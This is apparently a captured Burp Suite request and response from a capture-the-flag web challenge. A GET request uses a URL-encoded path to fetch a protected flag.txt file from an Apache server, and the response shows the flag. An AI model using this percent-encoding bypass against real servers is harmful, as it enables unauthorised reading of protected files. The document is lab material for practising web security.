 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /secret/%66%6c%61%67%2e%74%78%74 HTTP/1.1
2 Host: nicc-apache-aint-so-bad.chals.io
3 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Referer: https://nicc-apache-aint-so-bad.chals.io/
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Mar 2023 02:48:29 GMT
3 Server: Apache/2.4.55 (Unix)
4 Last-Modified: Sat, 25 Feb 2023 03:03:54 GMT
5 ETag: "23-5f57d7f005a80"
6 Accept-Ranges: bytes
7 Content-Length: 35
8 Connection: close
9 Content-Type: text/plain
10
11 nicc{UrL_ENCODED_STR1NgS_AR3_SC@ry}